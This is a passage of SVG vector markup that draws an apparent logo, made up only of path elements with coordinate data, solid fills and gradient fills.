		c-0.673-1.447-1.163-1.447-1.163-1.447c0.58,0,2.509-0.753,2.509-3.356c0-3.138-2.106-4.226-4.239-4.226c-0.548,0-1.16,0-1.75,0
		h-2.531H23.71l1.019,1.007c0.746,0,2.197,0,2.197,0h1.75c1.473,0,3.223,0.558,3.223,3.219c0,1.072-0.396,1.813-1.212,2.25
		l-0.93,0.481c0,0-0.286,0.137-0.488,0.244c-0.2,0.118-0.204,0.395-0.031,0.504c0.174,0.107,0.483,0.353,0.483,0.353
		c0.084,0.054,0.488,0.458,0.917,1.38c0,0,0.84,2.018,1.288,3.039c-0.627,0-1.034,0-1.399,0
		C30.489,33.013,30.447,32.903,30.403,32.779z" />
	<path fill="#FECC68" d="M25.063,33.1c-0.105,0-0.213,0-0.337,0c0-1.043,0-10.419,0-11.463l-1.019-1.006v13.478L25.063,33.1z" />

		
	<path fill="url(#logo-cw_SVGID_14_)" d="M30.526,33.107c-0.358-0.945-1.266-3.466-1.274-3.486c-0.295-0.69-0.791-1.844-2.317-1.858
		l-1.027-0.009c0,0,0,4.393,0,5.347c-0.449,0-0.733,0-1.181,0l-1.019,1.007h3.214v-5.335c0.725,0.007,1.014,0.363,1.394,1.246
		c0.382,0.89,1.502,4.099,1.502,4.099L30.526,33.107z" />

		
	<path fill="url(#logo-cw_SVGID_15_)" d="M24.931,33.1c-0.067,0-0.131,0-0.204,0c0-0.046,0-0.113,0-0.195l-0.64-0.591l-0.378,0.282v1.512
		h1.468l0.212-0.585L24.931,33.1z" />

		
	<path fill="url(#logo-cw_SVGID_16_)" d="M31.166,34.116l0.211-0.59l-0.45-0.419c-0.143,0-0.276,0-0.402,0
		c-0.06-0.153-0.129-0.351-0.208-0.568l-0.244-0.223l-0.704,0.524c0.256,0.718,0.452,1.275,0.452,1.275h1.343v0.001H31.166z" />

		
	<path fill="url(#logo-cw_SVGID_17_)" d="M127.077,19.436c-5.674-2.241-11.686-3.667-18.119-4.3c1.762,0.798,3.447,1.713,5.059,2.738
		c6.741,1.001,13.374,2.953,18.663,6.315c6.475,4.121,10.638,9.588,11.715,15.401c0.846,4.537-0.275,9.031-3.229,12.992
		c-2.557,3.438-5.865,5.918-9.556,7.879c-0.253,1.055-0.537,2.098-0.875,3.119c12.172-6.486,17.162-12.711,17.162-21.353
		C147.896,32.829,140.499,24.739,127.077,19.436z" />

		
	<path fill="url(#logo-cw_SVGID_18_)" d="M93.81,56.648c3.709-1.354,12.321-5.355,12.321-13.175c0-3.157-1.493-4.749-2.742-5.523
		c-3.32-2.055-8.264-0.648-10.654,0.506c-4.534,2.19-8.138,6.569-11.028,13.387c-0.73,1.732-1.332,3.422-1.783,5.023l-0.767,2.711
		l2.807-0.428C85.176,58.66,90.993,57.689,93.81,56.648 M83.398,52.549c3.051-7.211,6.636-10.768,10.134-12.456
		c3.497-1.692,10.77-2.935,10.77,3.381c0,6.315-7.002,9.963-11.127,11.475c-2.706,0.996-8.541,1.957-11.49,2.406
		C82.1,55.891,82.662,54.289,83.398,52.549z" />

		
	<path fill="url(#logo-cw_SVGID_19_)" d="M126.779,64.725l-0.502,0.252c0,0-6.783,2.668-6.694,2.768
		c-11.298,4.754-21.692,7.188-30.894,7.188c-2.868,0-7.223-0.213-11.472-1.207h-0.013l-1.592,1.494
		c3.852,1.035,8.309,1.529,13.073,1.529c13.254,0,27.246-4.969,38.356-10.385L126.779,64.725z" />

		
	<path fill="url(#logo-cw_SVGID_20_)" d="M118.796,64.648c-1.584,0.502-3.156,0.99-4.722,1.484c-9.747,3.113-16.504,4-23.444,4
		c-6.936,0-8.003-1.938-9.087-3.557c-0.723-1.082-1.01-3.1-0.583-5.941l-1.587-1.764H79.37l-0.221,1.496
		c-0.48,3.201-0.189,5.623,0.865,7.209l0.094,0.139c1.186,1.783,2.804,4.234,10.521,4.234c7.956,0,14.908-1.18,24.01-4.082
		c0,0,3.384-1.07,4.077-1.287c0.473-0.199,0.582-0.453,0.743-0.24l0.729,0.576c-0.039-0.041-0.075-0.088-0.118-0.133
		C119.48,66.115,119.071,65.393,118.796,64.648z" />

		
	<path fill="url(#logo-cw_SVGID_21_)" d="M119.128,65.387c-0.774,0.252-1.559,0.494-2.332,0.74l-2.47,0.779
		c-8.99,2.865-15.858,4.033-23.696,4.033c-0.093,0-0.175-0.004-0.268-0.004l-1.948,4.998c0.091,0.01,0.188,0.01,0.277,0.01
		c11.408,0,23.087-3.674,32.637-7.824c-0.498-0.477-0.902-0.938-1.253-1.334C119.683,66.34,119.376,65.871,119.128,65.387z" />

		
	<path fill="url(#logo-cw_SVGID_22_)" d="M30.429,24.863c0-1.404-1.014-2.384-2.473-2.384h-2.052v4.159v0.604h2.026
		C29.378,27.244,30.429,26.244,30.429,24.863 M27.934,26.234c-0.333,0-0.684,0-1.009,0v-2.748c0.334,0,0.707,0,1.033,0
		c0.971,0,1.459,0.62,1.459,1.377S28.901,26.234,27.934,26.234z" />

		
	<path fill="url(#logo-cw_SVGID_23_)" d="M21.818,27.157c0-0.275-0.009-0.529-0.025-0.779c-0.008-0.076-0.01-0.15-0.016-0.223
		c-0.019-0.186-0.038-0.363-0.062-0.534c-0.009-0.065-0.016-0.129-0.025-0.188c-0.031-0.198-0.073-0.382-0.117-0.56
		c-0.022-0.104-0.048-0.2-0.075-0.301c-0.023-0.081-0.046-0.158-0.074-0.24c-0.117-0.37-0.257-0.707-0.415-1.009
		c-0.007-0.017-0.014-0.04-0.024-0.054c-1.144-2.331-3.213-2.749-4.659-2.749h-0.162h-0.02h-0.004h-0.018h-0.162
		c-1.447,0-3.518,0.417-4.659,2.749c-0.01,0.014-0.017,0.038-0.025,0.054c-0.159,0.301-0.298,0.64-0.417,1.009
		c-0.025,0.082-0.048,0.159-0.075,0.24c-0.024,0.101-0.053,0.198-0.075,0.301c-0.045,0.181-0.081,0.364-0.113,0.56
		c-0.012,0.058-0.017,0.123-0.025,0.188c-0.025,0.171-0.046,0.351-0.063,0.534c-0.007,0.071-0.012,0.147-0.017,0.223
		c-0.017,0.251-0.028,0.506-0.028,0.779c0,0.089,0.007,0.168,0.01,0.257c-0.003,0.089-0.01,0.166-0.01,0.257
		c0,0.273,0.01,0.53,0.028,0.778c0.002,0.075,0.009,0.147,0.017,0.222c0.018,0.187,0.039,0.364,0.063,0.535
		c0.007,0.062,0.014,0.127,0.025,0.188c0.031,0.198,0.068,0.381,0.113,0.563c0.021,0.103,0.05,0.199,0.075,0.298
		c0.025,0.081,0.048,0.16,0.075,0.241c0.119,0.372,0.255,0.709,0.417,1.012c0.009,0.019,0.016,0.038,0.025,0.056
		c1.142,2.328,3.214,2.747,4.659,2.747h0.162h0.015h0.005h0.019h0.162c1.446,0,3.516-0.418,4.66-2.747
		c0.009-0.018,0.017-0.037,0.024-0.056c0.158-0.301,0.301-0.641,0.416-1.012c0.026-0.077,0.05-0.158,0.073-0.241
		c0.028-0.097,0.053-0.195,0.076-0.298c0.043-0.181,0.084-0.366,0.116-0.563c0.01-0.061,0.017-0.125,0.026-0.188
		c0.025-0.171,0.043-0.351,0.062-0.535c0.006-0.075,0.008-0.148,0.016-0.222c0.017-0.251,0.025-0.504,0.025-0.778
		c0-0.094-0.007-0.17-0.007-0.257C21.811,27.322,21.818,27.244,21.818,27.157 M20.802,27.652c0,0-0.024,0.719-0.024,0.729
		c0,0-0.021,0.257-0.016,0.19l-0.069,0.585c0,0-0.01,0.088-0.003,0.06l-0.121,0.651l0.02-0.15l-0.093,0.433l0.025-0.171
		l-0.096,0.399l0.046-0.228l-0.402,0.973c-0.719,1.469-1.944,2.18-3.744,2.18h-0.366c-1.804,0-3.039-0.736-3.761-2.208
		c0,0-0.367-0.897-0.367-0.892c-0.003-0.005-0.062-0.201-0.062-0.201s-0.076-0.276-0.069-0.252
		c-0.043-0.203-0.078-0.367-0.119-0.508l0.019,0.017l-0.023-0.174l-0.053-0.489c0,0-0.019-0.198-0.019-0.193
		c0-0.005-0.024-0.707-0.024-0.707s0.004-0.276,0.004-0.305l-0.004-0.21c0,0,0.021-0.718,0.024-0.728c0,0,0.019-0.259,0.013-0.19
		l0.067-0.585c0,0,0.013-0.087,0.007-0.059l0.121-0.653l-0.023,0.151l0.068-0.262l0.094-0.399l-0.044,0.226
		c0,0,0.402-0.971,0.402-0.975c0.725-1.461,1.947-2.177,3.748-2.177h0.201h0.162c1.801,0,3.034,0.733,3.757,2.207
		c0,0,0.368,0.895,0.371,0.893c0.002,0.004,0.059,0.207,0.059,0.207c0,0.002,0.074,0.272,0.065,0.25l0.105,0.491l0.019,0.171
		l0.058,0.49c0,0,0.015,0.198,0.015,0.195c0,0.002,0.028,0.704,0.028,0.704s-0.009,0.277-0.009,0.307L20.802,27.652z" />

		
	<path fill="url(#logo-cw_SVGID_24_)" d="M19.27,26.52c-0.048-1.584-0.259-3.155-1.457-3.925c-0.445-0.302-0.969-0.458-1.564-0.458
		l-0.109,0.002c0,0-0.008,0-0.024-0.002c-0.593,0-1.115,0.153-1.537,0.443c-1.222,0.787-1.435,2.37-1.486,3.969l-0.01,0.505
		l-0.002,0.271c0,0,0.002,0.422,0.002,0.431c0,0,0.01,0.475,0.01,0.465c0.051,1.582,0.264,3.155,1.461,3.923
		c0.45,0.311,0.974,0.461,1.608,0.461c0,0-0.024-0.011-0.03-0.016c0.043,0.005,0.069,0.021,0.117,0.016
		c0.596,0,1.115-0.151,1.541-0.443c1.22-0.789,1.433-2.37,1.482-3.968l0.011-0.504v-0.275c0,0,0-0.418,0-0.426
		C19.285,26.987,19.27,26.51,19.27,26.52 M18.267,27.414c0,0.089,0,0.176,0,0.265c0,0.02,0,0.038,0,0.057
		c-0.002,0.094-0.002,0.181-0.005,0.275c0,0.054,0,0.106-0.004,0.158c0,0.008,0,0.012-0.002,0.023
		c-0.044,1.532-0.267,2.639-1.019,3.125c-0.259,0.176-0.579,0.278-0.983,0.278c-0.005,0-0.01,0-0.017,0c-0.01,0-0.014,0-0.026,0
		c-0.009,0-0.013-0.006-0.025-0.006c-0.004,0-0.012,0.006-0.021,0.006c-0.012,0-0.019,0-0.03,0c-0.005,0-0.01,0-0.019,0
		c-0.401,0-0.725-0.1-0.982-0.278c-0.753-0.486-0.978-1.595-1.025-3.125c0-0.008,0-0.015,0-0.023
		c-0.002-0.052-0.005-0.104-0.005-0.158c0-0.094-0.002-0.181-0.002-0.275c0-0.021,0-0.037,0-0.057
		c-0.002-0.088-0.002-0.175-0.002-0.265c0-0.014,0-0.028,0-0.045c0-0.015,0-0.029,0-0.046c0-0.087,0-0.175,0.002-0.262
		c0-0.019,0-0.041,0-0.061c0-0.092,0.002-0.183,0.002-0.272c0-0.052,0.002-0.104,0.005-0.16c0-0.005,0-0.013,0-0.02
		c0.048-1.534,0.27-2.64,1.025-3.125c0.257-0.181,0.581-0.282,0.982-0.282c0.009,0,0.014,0,0.019,0c0.008,0,0.018,0,0.03,0
		c0.009,0,0.016,0.006,0.021,0.006c0.01,0,0.015-0.006,0.025-0.006c0.012,0,0.016,0,0.026,0c0.007,0,0.012,0,0.017,0
		c0.404,0,0.725,0.101,0.983,0.282c0.752,0.486,0.975,1.592,1.019,3.125c0.002,0.007,0.002,0.015,0.002,0.02
		c0.002,0.053,0.002,0.106,0.004,0.16c0.003,0.09,0.003,0.181,0.005,0.272c0,0.02,0,0.042,0,0.061c0,0.087,0,0.175,0,0.262
		c0,0.017,0,0.031,0,0.046C18.267,27.386,18.267,27.401,18.267,27.414z" />
	<path fill="none" stroke="#000000" stroke-width="0.5669" d="M19.462,51.27" />

		
	<path fill="url(#logo-cw_SVGID_25_)" d="M8.194,23.356l1.61-1.976c0,0-1.103-0.861-3.467-0.861c-2.361,0-5.747,1.782-5.747,6.911
		c0,5.13,2.933,6.878,5.506,6.878c2.864,0,4.096-1.384,4.096-1.384L8.73,30.73c0,0-0.841,1.159-2.184,1.159
		c-1.735,0-2.703-1.61-2.703-3.182c0-0.467,0-2.225,0-2.445c0-1.536,0.847-3.41,2.671-3.41C7.951,22.849,8.194,23.356,8.194,23.356z
		" />
	<path fill="#FFA600" d="M16.164,20.92h-0.204c-2.029,0-3.473,0.849-4.293,2.521c-0.031,0.062-0.42,1.012-0.42,1.012l-0.067,0.226
		l-0.073,0.281c0,0.002-0.11,0.536-0.11,0.536l-0.01,0.097l-0.009,0.083l-0.065,0.513l-0.014,0.215l-0.028,0.753l0.009,0.25
		c0,0.01-0.009,0.264-0.009,0.264l0.028,0.75l0.014,0.216l0.063,0.513l0.019,0.18c0.003,0,0.11,0.534,0.11,0.534l0.074,0.283
		l0.067,0.223l0.39,0.948c0.852,1.738,2.298,2.586,4.325,2.586h0.364c2.028,0,3.473-0.85,4.291-2.521
		c0.034-0.065,0.421-1.012,0.421-1.012l0.07-0.229l0.073-0.28l0.105-0.537c0,0.002,0.015-0.096,0.015-0.096l0.012-0.081l0.055-0.516
		l0.018-0.213l0.028-0.75L21.4,27.415c0-0.01,0.009-0.262,0.009-0.262l-0.028-0.752l-0.018-0.215l-0.055-0.511l-0.028-0.182
		l-0.105-0.534c0-0.002-0.073-0.284-0.073-0.284l-0.07-0.226l-0.387-0.95c-0.847-1.732-2.294-2.58-4.321-2.58H16.164 M16.207,22.738
		l0.019-0.002l0.024,0.002c0.467,0,0.875,0.12,1.213,0.354c0.979,0.631,1.154,2.029,1.2,3.443c0,0.023,0.006,0.463,0.006,0.463
		c0,0.057,0.002,0.416,0.002,0.416l-0.002,0.269c0,0.056-0.006,0.496-0.006,0.496c-0.043,1.437-0.218,2.84-1.207,3.476
		c-0.331,0.226-0.739,0.344-1.206,0.344c0.002-0.011-0.09,0.002-0.09,0c-0.513,0-0.923-0.118-1.261-0.352
		c-0.973-0.628-1.152-2.031-1.198-3.444c0-0.025-0.007-0.464-0.007-0.464c0-0.056-0.002-0.414-0.002-0.416l0.002-0.267
		c0-0.057,0.007-0.498,0.007-0.498c0.046-1.44,0.222-2.837,1.206-3.473c0.332-0.227,0.741-0.347,1.208-0.347
		C16.112,22.75,16.202,22.74,16.207,22.738z" />

		
	<path fill="url(#logo-cw_SVGID_26_)" d="M72.645,27.157c0-0.275-0.01-0.529-0.026-0.779c-0.005-0.076-0.01-0.15-0.018-0.223
		c-0.017-0.186-0.035-0.363-0.061-0.534c-0.009-0.065-0.017-0.129-0.028-0.188c-0.028-0.198-0.071-0.382-0.109-0.56
		c-0.025-0.104-0.053-0.2-0.076-0.301c-0.026-0.081-0.048-0.158-0.075-0.24c-0.118-0.37-0.255-0.707-0.416-1.009
		c-0.01-0.017-0.017-0.04-0.029-0.054c-1.138-2.331-3.212-2.749-4.658-2.749h-0.161h-0.015h-0.007h-0.021h-0.161
		c-1.446,0-3.514,0.417-4.658,2.749c-0.004,0.014-0.015,0.038-0.024,0.054c-0.159,0.301-0.298,0.64-0.417,1.009
		c-0.023,0.082-0.05,0.159-0.074,0.24c-0.025,0.101-0.051,0.198-0.076,0.301c-0.043,0.181-0.079,0.364-0.112,0.56
		c-0.007,0.058-0.017,0.123-0.024,0.188c-0.026,0.171-0.048,0.351-0.064,0.534c-0.003,0.071-0.013,0.146-0.018,0.222
		c-0.016,0.251-0.029,0.505-0.029,0.779c0,0.089,0.011,0.167,0.011,0.256c0,0.09-0.011,0.166-0.011,0.257
		c0,0.273,0.014,0.529,0.029,0.778c0.005,0.075,0.012,0.147,0.019,0.222c0.016,0.187,0.037,0.364,0.064,0.535
		c0.007,0.062,0.014,0.126,0.024,0.188c0.034,0.198,0.072,0.381,0.112,0.563c0.025,0.102,0.051,0.199,0.076,0.298
		c0.024,0.081,0.051,0.16,0.074,0.241c0.12,0.372,0.257,0.709,0.418,1.012c0.009,0.02,0.019,0.038,0.023,0.056
		c1.145,2.329,3.212,2.747,4.658,2.747h0.161h0.021h0.007h0.014h0.161c1.447,0,3.521-0.418,4.658-2.747
		c0.014-0.018,0.021-0.036,0.029-0.056c0.159-0.3,0.299-0.64,0.417-1.012c0.026-0.077,0.048-0.158,0.076-0.241
		c0.023-0.097,0.051-0.196,0.076-0.298c0.038-0.181,0.08-0.366,0.108-0.563c0.01-0.062,0.02-0.125,0.029-0.188
		c0.025-0.171,0.045-0.351,0.06-0.535c0.007-0.075,0.012-0.149,0.018-0.222c0.017-0.251,0.026-0.504,0.026-0.778
		c0-0.094-0.008-0.17-0.008-0.257C72.64,27.322,72.645,27.244,72.645,27.157 M71.629,27.652c0,0-0.023,0.719-0.023,0.729
		c0,0-0.02,0.257-0.015,0.19l-0.067,0.585c0,0-0.016,0.088-0.007,0.06l-0.12,0.651l0.018-0.15l-0.092,0.43l0.025-0.171l-0.094,0.399
		l0.046-0.228l-0.404,0.974c-0.719,1.468-1.944,2.179-3.746,2.179h-0.363c-1.8,0-3.035-0.736-3.757-2.207
		c0,0-0.368-0.897-0.368-0.893c-0.002-0.005-0.063-0.202-0.063-0.202s-0.072-0.275-0.065-0.252
		c-0.041-0.203-0.075-0.366-0.118-0.507l0.015,0.017l-0.02-0.174l-0.056-0.492c0,0-0.018-0.197-0.018-0.192
		c0-0.005-0.026-0.707-0.026-0.707s0.01-0.277,0.01-0.306l-0.01-0.21c0,0,0.026-0.719,0.026-0.728c0,0,0.021-0.259,0.014-0.191
		l0.066-0.585c0,0,0.01-0.088,0.007-0.059l0.121-0.653l-0.019,0.151l0.066-0.262l0.094-0.399l-0.046,0.226
		c0,0,0.406-0.971,0.406-0.975c0.718-1.465,1.943-2.177,3.743-2.177h0.202h0.161c1.802,0,3.039,0.733,3.759,2.207
		c0,0,0.369,0.895,0.372,0.892c0,0.005,0.058,0.207,0.063,0.207c0,0.002,0.071,0.272,0.063,0.25l0.1,0.492l0.025,0.171l0.055,0.49
		c0,0,0.015,0.197,0.015,0.195c0,0.002,0.027,0.704,0.027,0.704s-0.007,0.277-0.007,0.307L71.629,27.652z" />

		
	<path fill="url(#logo-cw_SVGID_27_)" d="M70.098,26.52c-0.05-1.584-0.259-3.155-1.459-3.925c-0.442-0.302-0.968-0.458-1.564-0.458
		l-0.108,0.002c0,0-0.01,0-0.027-0.002c-0.593,0-1.114,0.153-1.539,0.443c-1.223,0.787-1.436,2.37-1.482,3.969l-0.01,0.503
		l-0.002,0.271c0,0,0.002,0.421,0.002,0.431c0,0,0.01,0.475,0.01,0.465c0.048,1.583,0.259,3.155,1.457,3.923
		c0.45,0.311,0.979,0.459,1.608,0.459c0,0-0.024-0.011-0.028-0.016c0.04,0.005,0.067,0.021,0.116,0.016
		c0.596,0,1.119-0.152,1.541-0.443c1.22-0.789,1.434-2.371,1.482-3.968l0.009-0.506l0.002-0.271c0,0-0.002-0.417-0.002-0.427
		C70.107,26.987,70.097,26.51,70.098,26.52 M69.096,27.414c0,0.089-0.002,0.176-0.002,0.265c0,0.02,0,0.038-0.002,0.057
		c0,0.094-0.002,0.181-0.005,0.275c0,0.054-0.002,0.106-0.004,0.158c0,0.008,0,0.012,0,0.023c-0.048,1.532-0.269,2.639-1.021,3.125
		c-0.258,0.176-0.58,0.278-0.986,0.278c-0.004,0-0.01,0-0.015,0c-0.01,0-0.021,0-0.028,0c-0.009,0-0.015-0.002-0.02-0.002
		c-0.01,0-0.021,0.002-0.026,0.002c-0.012,0-0.017,0-0.028,0c-0.008,0-0.013,0-0.019,0c-0.401,0-0.726-0.1-0.981-0.278
		c-0.752-0.486-0.977-1.595-1.022-3.125c0-0.008,0-0.015,0-0.023c0-0.052-0.002-0.104-0.002-0.158c0-0.094-0.002-0.181-0.005-0.275
		c0-0.021,0-0.037,0-0.057c-0.003-0.088-0.003-0.175-0.003-0.265c0-0.014,0-0.028,0-0.045c0-0.015,0-0.029,0-0.046
		c0-0.087,0-0.175,0.002-0.262c0-0.019,0-0.041,0-0.061c0.003-0.092,0.005-0.183,0.005-0.272c0-0.052,0.002-0.104,0.002-0.16
		c0-0.005,0-0.013,0-0.02c0.046-1.534,0.267-2.64,1.022-3.125c0.257-0.181,0.582-0.282,0.982-0.282c0.004,0,0.01,0,0.018,0
		c0.01,0,0.017,0,0.028,0c0.007,0,0.015,0.006,0.026,0.006c0.005,0,0.01-0.006,0.019-0.006c0.007,0,0.02,0,0.029,0
		c0.002,0,0.007,0,0.015,0c0.403,0,0.726,0.101,0.985,0.282c0.752,0.486,0.973,1.592,1.021,3.125c0,0.007,0,0.015,0,0.02
		c0.001,0.053,0.004,0.106,0.004,0.16c0,0.09,0.004,0.181,0.004,0.272c0.002,0.02,0.002,0.042,0.002,0.061
		c0,0.087,0.002,0.175,0.002,0.262c0,0.017-0.002,0.031-0.002,0.046C69.093,27.386,69.096,27.401,69.096,27.414z" />
	<path fill="#FFA600" d="M66.988,20.92h-0.202c-2.028,0-3.473,0.849-4.294,2.521c-0.03,0.062-0.42,1.012-0.42,1.012l-0.069,0.226
		l-0.076,0.281c0,0.002-0.105,0.536-0.105,0.536l-0.015,0.097l-0.009,0.083l-0.062,0.511l-0.016,0.215l-0.03,0.752l0.011,0.251
		c0,0.009-0.011,0.264-0.011,0.264l0.03,0.75l0.016,0.216l0.062,0.513l0.024,0.18l0.105,0.534l0.076,0.282l0.069,0.227l0.389,0.948
		c0.851,1.738,2.296,2.586,4.324,2.586h0.363c2.029,0,3.475-0.85,4.297-2.521c0.029-0.065,0.419-1.009,0.419-1.009l0.068-0.229
		l0.071-0.279l0.111-0.537c0,0.002,0.014-0.096,0.014-0.096l0.009-0.081l0.06-0.515l0.014-0.213l0.029-0.75l-0.01-0.254
		c0-0.01,0.01-0.262,0.01-0.262l-0.031-0.754l-0.015-0.215l-0.059-0.511l-0.023-0.18l-0.109-0.534c0-0.002-0.071-0.284-0.071-0.284
		l-0.067-0.226l-0.39-0.95c-0.851-1.735-2.296-2.583-4.326-2.583L66.988,20.92 M67.032,22.738l0.021-0.002l0.021,0.002
		c0.468,0,0.879,0.12,1.215,0.354c0.979,0.631,1.154,2.029,1.198,3.443c0,0.023,0.007,0.463,0.007,0.463
		c0,0.057,0.002,0.416,0.002,0.416l-0.002,0.269c0,0.056-0.007,0.496-0.007,0.496c-0.043,1.439-0.218,2.84-1.206,3.476
		c-0.329,0.226-0.741,0.344-1.206,0.344c0-0.011-0.089,0.002-0.089,0c-0.512,0-0.92-0.118-1.259-0.352
		c-0.98-0.631-1.154-2.031-1.198-3.446c0-0.025-0.012-0.465-0.012-0.465c0-0.055-0.002-0.413-0.002-0.416l0.002-0.267
		c0-0.058,0.012-0.499,0.012-0.499c0.043-1.439,0.216-2.837,1.206-3.472c0.328-0.227,0.736-0.347,1.203-0.347
		C66.939,22.75,67.032,22.74,67.032,22.738z" />

		
	<path fill="url(#logo-cw_SVGID_28_)" d="M8.398,23.96l1.407-2.58l-0.838,0.223l-0.892,1.05c0,0-0.809-0.351-1.615-0.351
		c-1.527,0-3.07,1.304-3.07,3.822c0,0.058,0,2.841,0,2.899c0,1.928,1.126,3.33,3.119,3.33c1.898,0,2.11-1.06,2.11-1.06l0.114-0.563
		c0,0-0.842,0.754-2.184,0.754c-1.35,0-2.293-1.206-2.293-2.777c0-0.467,0-2.223,0-2.445c0-1.536,0.827-3.005,2.262-3.005
		C7.951,23.255,8.398,23.96,8.398,23.96z" />
	<path fill="#FFA600" d="M26.922,21.037c0,0-1.781,0-2.509,0c-0.163,0-0.299,0.116-0.299,0.319c0,1.846,0,10.3,0,12.063
		c0,0.14,0.183,0.287,0.299,0.287c0.508,0,1.284,0,1.795,0c0.165,0,0.305-0.13,0.305-0.302c0-1.016,0-3.784,0-4.724
		c0-0.307,0.289-0.313,0.289-0.313l0.125,0.003c1.043,0.009,1.415,0.681,1.762,1.49c0,0,0.933,2.567,1.328,3.639
		c0.031,0.081,0.157,0.215,0.305,0.215c0.474,0,1.352,0,2.042,0c0.356,0,0.489-0.002,0.3-0.433c-0.498-1.158-1.466-3.45-1.466-3.45
		c-0.301-0.649-0.684-1.099-0.977-1.365c-0.2-0.186-0.147-0.416,0.087-0.516c0.218-0.099,0.469-0.2,0.668-0.305
		c0.623-0.337,1.533-1.076,1.533-2.785c0-3.453-2.681-3.822-3.835-3.822h-1.75 M26.513,26.322c0-0.065,0-0.088,0-0.088
		s0-2.703,0-2.837c0-0.191,0.151-0.313,0.295-0.313c0.272,0,1.147,0,1.147,0c1.115,0,1.866,0.716,1.866,1.779
		c0,1.045-0.777,1.774-1.89,1.774c0,0-0.954,0-1.124,0C26.645,26.641,26.513,26.51,26.513,26.322z" />
	<path fill="#FECC68" d="M47.466,33.102c0-1.043,0-10.421,0-11.462c0.893,0,4.331,0,5.282,0c-0.009,0.131-0.019,0.254-0.027,0.384
		l1.117-1.391h-7.388V34.11l1.527-1.008C47.764,33.102,47.589,33.102,47.466,33.102z" />
	<path fill="#3F2901" d="M54.139,31.196l-1.359,1.007c0.132,0,0.253,0,0.341,0c0,0.371,0,0.528,0,0.897c-0.915,0-4.738,0-5.652,0
		l-1.015,1.009h7.688v-2.913H54.139z" />

		
	<path fill="url(#logo-cw_SVGID_29_)" d="M49.667,28.461h3.275v-2.693l-1.525,1.008c0.198,0,0.376,0,0.507,0c0,0.294,0,0.38,0,0.674
		c-0.807,0-3.276,0-3.276,0v4.755c0,0,3.561,0,4.473,0l1.018-1.007h-4.472V28.461z" />

		
	<path fill="url(#logo-cw_SVGID_30_)" d="M52.685,22.537c-0.837,0-4.039,0-4.039,0v4.243c0,0,2.468,0,3.276,0l1.018-1.009h-3.274v-2.224
		h3.967l0.205-2.911l-1.089,1.007C52.727,21.921,52.711,22.153,52.685,22.537z" />
	<path fill="#3F2901" d="M59.416,20.632l-1.524,1.007c0.162,0,0.324,0,0.505,0c0,1.041,0,10.389,0,11.432c-0.488,0-0.856,0-1.342,0
		c0-0.099,0-0.271,0-0.504l-1.023,1.515h3.383L59.416,20.632L59.416,20.632z" />
	<path fill="#FECC68" d="M57.055,21.64c0.485,0,0.854,0,1.342,0l1.019-1.007h-3.382v13.448l1.022-1.009
		C57.055,32.029,57.055,22.681,57.055,21.64z" />
	<path fill="#FECC68" d="M57.537,35.924l2.838,2.085c-0.022-0.133-0.036-0.275-0.063-0.402c1.798,0,6.918,0,9.173,0
		c-0.19,0.324-0.401,0.681-0.618,1.053l3.789-2.866H57.357C57.357,35.792,57.43,35.828,57.537,35.924z" />

		
	<path fill="url(#logo-cw_SVGID_31_)" d="M45,64.326l-1.883,2.238c-0.033,1.396-0.05,2.242-0.05,2.242l3.229-3.201
		c0.151-0.145,3.68-3.682,8.406-11.434c4.904-8.045,5.802-11.233,5.802-14.619c0-0.702-0.074-1.684-0.193-2.283L57.4,35.818
		c0.22,0.145,1.272,0.971,1.272,3.735c0,3.084-0.871,6.029-5.537,13.677C48.469,60.879,45,64.326,45,64.326z" />
	<path fill="#A66C00" d="M43.729,40.219c-0.045,1.91-0.661,28.586-0.661,28.586l1.934-4.479l0.601-25.923l-3.236,1.815
		C42.955,40.219,43.434,40.219,43.729,40.219z" />

		
	<path fill="url(#logo-cw_SVGID_32_)" d="M16.77,64.729l3.005-3.129c0.237-0.25,5.796-6.057,8.504-10.025
		c2.179-3.193,4.529-6.949,5.397-11.358c1.307,0,8.449,0,10.051,0l1.872-1.816H32.142c-0.475,4.57-2.751,8.303-5.38,12.163
		c-2.634,3.854-8.313,9.785-8.313,9.785l-1.756,2.232C16.741,63.92,16.77,64.729,16.77,64.729z" />
	<path fill="#A66C00" d="M15.841,38.379c0.065,1.798,0.929,26.349,0.929,26.349l1.678-4.381l-0.839-23.785l-2.914,1.817
		C15.195,38.379,15.597,38.379,15.841,38.379z" />
	<path fill="#FECC68" d="M5.315,38.379c2.713,0,9.114,0,10.525,0l1.769-1.817H1.041l5.253,3.632
		C6.012,39.559,5.689,38.953,5.315,38.379z" />

		
	<path fill="url(#logo-cw_SVGID_33_)" d="M4.689,76.063l5.055-2.678c-0.945,0.252-1.803,0.406-2.548,0.52
		c0.037-0.225,0.081-0.434,0.099-0.693l0.029-0.418c0.127-1.754,0.337-4.697,0.337-8.707c0-4.307-0.162-16.252-0.243-18.92
		c-0.077-2.478-0.818-5.064-2.105-7.034L1.039,36.56c2.397,1.544,4.43,4.686,4.548,8.663c0.08,2.666,0.239,14.59,0.239,18.863
		c0,4.268-0.239,7.281-0.358,9.004C5.351,74.807,4.689,76.063,4.689,76.063z" />
	<path fill="#A66C00" d="M34.997,44.955l-3.394,6.357c-0.062,0.107-5.853,10.891-12.068,16.596
		c-4.797,4.414-9.129,5.502-12.036,5.953l-2.807,2.201c3.409-0.412,9.57-0.83,16.088-6.814c6.52-5.994,12.438-17.082,12.438-17.082
		l1.8-4.326C35.007,46.068,34.997,44.955,34.997,44.955z" />
	<path fill="#FECC68" d="M35.214,73.93c-0.018-2.125-0.217-28.973-0.217-28.973l-1.779,7.211l0.181,23.836l2.921-2.268
		C35.928,73.807,35.553,73.875,35.214,73.93z" />
	<path fill="#A66C00" d="M59.605,53.859c-6.542,10.223-12.997,15.277-15.467,16.98c-2.69,1.848-6.583,2.713-8.921,3.09l-1.815,2.072
		c0,0,7.296-0.588,11.78-3.67c4.485-3.086,10.468-8.898,15.971-17.498c5.502-8.6,11.507-19.04,11.507-19.04l-3.17,1.816
		C67.313,41.322,63.332,48.033,59.605,53.859z" />

		
	<path fill="url(#logo-cw_SVGID_34_)" d="M151.126,39.524c-9.223,0-16.429,8.58-18.811,13.99c-1.379,3.139-4.252,10.939-1.149,15.639
		c1.55,2.348,4.225,3.541,7.944,3.541c6.563,0,15.434-4.963,18.938-14.164c1.846-4.848,3.437-11.502,0.534-15.663
		C157.032,40.645,154.523,39.524,151.126,39.524 M156.332,57.885c-3.322,8.719-11.754,12.99-17.226,12.99
		c-11.033,0-7.266-11.744-5.113-16.637c2.151-4.893,8.79-12.903,17.133-12.903C159.471,41.335,159.647,49.166,156.332,57.885z" />
